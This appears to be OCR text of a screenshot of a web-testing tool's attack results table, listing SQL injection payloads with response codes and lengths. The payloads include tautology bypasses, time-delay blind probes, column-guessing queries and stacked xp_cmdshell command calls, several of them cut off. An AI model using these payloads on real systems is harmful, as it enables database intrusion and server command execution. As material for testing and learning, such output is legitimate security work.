 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Nonono. Comment
9 declare @q nvarchar (200) sele... 200 509
10 declare @s varchar(200) select... 200 509
11 declare @q nvarchar (200) 0x7... 200 509
12 declare @s varchar (200) selec... 200 509
24 '; exec master..xp_cmdshell 'pi... 200 509
88 t'exec master..xp_cmdshell 'nsl... 200 509
2 a' or 1=1-- 200 507
3 "a"" or 1=1--" 200 507
4 or a = a 200 507
5 a' or 'a' = 'a 200 507
6 1 or 1=1 200 507
7 a' waitfor delay '0:0:10'-- 200 507
8 1 waitfor delay '0:0:10'-- 200 507
15 ' or 1=1 200 507
16 ý or 1=1 -- 200 507
17 x' AND userid IS NULL; -- 200 507
18 x' AND email IS NULL; -- 200 507
19 anything' OR 'x'='x 200 507
20 x' AND 1=(SELECT COUNT(*) F... 200 507
21 x' AND members.email IS NUL... 200 507
22 x' OR full_name LIKE '%Bob% 200 507
23 23 OR 1=1 200 507
26 '%20or%20''=' 200 507
27 '%20or%20'x'='x 200 507
Finished